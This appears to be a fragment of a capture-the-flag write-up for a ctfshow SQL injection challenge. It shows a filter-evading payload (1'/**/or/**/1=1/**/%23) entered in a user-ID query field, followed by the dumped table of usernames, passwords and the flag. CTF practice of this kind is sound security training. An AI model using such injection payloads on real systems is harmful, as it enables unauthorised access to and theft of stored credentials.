 用户ID 1'/**/or/**/1=1/**/%23 查询
ID 用户名 密码
12 userAUTO passwordAUTO
13 userAUTO passwordAUTO
14 userAUTO passwordAUTO
15 userAUTO passwordAUTO
16 userAUTO passwordAUTO
17 userAUTO passwordAUTO
18 userAUTO passwordAUTO
19 userAUTO passwordAUTO
20 userAUTO passwordAUTO
21 userAUTO passwordAUTO
26 flag ctfshow{b1fd0dc8-971f-448a-8f42-1243b45e7e78}